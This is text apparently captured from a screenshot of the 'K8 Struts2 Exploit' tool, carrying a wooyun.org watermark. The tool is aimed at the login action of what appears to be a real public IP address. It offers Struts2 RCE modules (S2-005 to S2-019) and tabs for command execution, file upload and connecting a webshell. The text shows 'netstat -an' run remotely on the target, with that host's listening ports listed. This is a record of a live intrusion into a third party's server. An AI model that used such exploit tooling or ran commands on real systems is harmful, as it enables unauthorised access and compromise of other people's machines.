 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://221.232.136.62:82/pm/sys/Login_dologin.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: netstat -an 执行 保存结果 清空结果
★K8cmd-> netstat -an
====================================================================================================================================
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:443 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:902 0.0.0.0:0 LISTENING
TCP 0.0.0.0:912 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2401 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5555 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5556 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49164 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49168 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49170 0.0.0.0:0 LISTENING
TCP 127.0.0.1:2402 0.0.0.0:0 LISTENING
TCP 127.0.0.1:5939 0.0.0.0:0 LISTENING
TCP 127.0.0.1:8307 0.0.0.0:0 LISTENING
TCP 127.0.0.1:49158 0.0.0.0:0 LISTENING
TCP 127.0.0.1:49158 127.0.0.1:49160 ESTABLISHED
TCP 127.0.0.1:49159 0.0.0.0:0 LISTENING
TCP 127.0.0.1:49160 127.0.0.1:49158 ESTABLISHED
TCP 127.0.0.1:49161 0.0.0.0:0 LISTENING
TCP 169.254.95.120:139 0.0.0.0:0 LISTENING
TCP 192.168.10.22:82 0.0.0.0:0 LISTENING
www.wooyun.org